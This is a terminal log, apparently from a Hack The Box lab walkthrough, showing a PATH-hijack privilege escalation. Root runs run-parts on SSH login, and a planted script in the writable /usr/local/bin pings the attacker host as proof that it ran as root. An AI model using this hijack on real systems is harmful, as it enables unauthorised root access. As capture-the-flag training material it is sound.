 2019/10/11 21:55:31 CMD: UID=0    PID=3976   | sshd: [accepted]
2019/10/11 21:55:31 CMD: UID=0    PID=3977   | sshd: [accepted]
2019/10/11 21:55:37 CMD: UID=0    PID=3978   | sshd: jkr [priv]
2019/10/11 21:55:37 CMD: UID=0    PID=3979   | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/u
sr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/
motd.dynamic.new
2019/10/11 21:55:37 CMD: UID=0    PID=3980   | /bin/bash /usr/local/bin/run-parts --lsbsysin
it /etc/update-motd.d
2019/10/11 21:55:38 CMD: UID=0    PID=3981   | sshd: jkr [priv]
2019/10/11 21:55:39 CMD: UID=1000 PID=3982   | sshd: jkr@pts/4
2019/10/11 21:55:39 CMD: UID=1000 PID=3983   | -bash
2019/10/11 21:55:39 CMD: UID=1000 PID=3984   | -bash
2019/10/11 21:55:39 CMD: UID=1000 PID=3985   | -bash
2019/10/11 21:55:39 CMD: UID=1000 PID=3986   | -bash
2019/10/11 21:55:48 CMD: UID=1000 PID=3987   | cat run-parts
2019/10/11 21:56:01 CMD: UID=0    PID=3988   | /usr/sbin/CRON
2019/10/11 21:56:01 CMD: UID=0    PID=3989   | /usr/sbin/CRON
2019/10/11 21:56:01 CMD: UID=0    PID=3990   | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>
&1
logout
Connection to 10.10.10.138 closed.
root@kali:~/Documents/htb/boxes/writeup# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
PING 10.10.14.33 (10.10.14.33) 56(84) bytes of data.
64 bytes from 10.10.14.33: icmp_seq=1 ttl=63 time=284 ms
64 bytes from 10.10.14.33: icmp_seq=2 ttl=63 time=384 ms
--- 10.10.14.33 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 284.068/334.248/384.429/50.183 ms
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Oct 11 21:52:57 2019 from 10.10.14.33
jkr@writeup:~$
jkr@writeup:~$ chmod +x run-parts
jkr@writeup:~$ cp run-parts /usr/local/
jkr@writeup:~$ cp run-parts /bin/run-parts
cp: cannot create regular file '/bin/run-parts': Permission denied
jkr@writeup:~$ cp run-parts /usr/local/bin/run-parts
jkr@writeup:~$ cat run-parts
#!/bin/bash
ping -c 2 10.10.14.33
jkr@writeup:~$
root@kali:~/Documents/htb/boxes/writeup/http# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
01:55:27.158802 IP writeup.htb > kali: ICMP echo request, id 3980, seq 1, length 64
01:55:27.158914 IP kali > writeup.htb: ICMP echo reply, id 3980, seq 1, length 64
01:55:28.256795 IP writeup.htb > kali: ICMP echo request, id 3980, seq 2, length 64
01:55:28.256910 IP kali > writeup.htb: ICMP echo reply, id 3980, seq 2, length 64